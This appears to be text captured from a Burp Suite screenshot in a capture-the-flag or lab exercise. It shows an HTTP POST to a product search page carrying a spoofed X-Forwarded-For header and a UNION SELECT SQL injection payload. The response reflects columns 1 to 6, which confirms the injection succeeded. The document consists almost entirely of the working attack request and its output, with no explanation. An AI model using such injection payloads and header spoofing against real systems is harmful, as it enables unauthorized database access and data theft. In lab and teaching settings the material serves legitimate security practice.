 Request
Pretty Raw Hex \n
1 POST /search_products.php HTTP/1.1
2 Host: 10.129.229.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://10.129.229.113
10 Connection: close
11 Referer: http://10.129.229.113/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=Cloud'+UNION+SELECT+1,2,3,4,5,6%23
Response
Pretty Raw Hex Render \n
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 <tr>
<td>
1
</td>
<td>
2
</td>
<td>
3
</td>
<td>
4
</td>
<td>
5
</td>
<td>
6
</td>
</tr>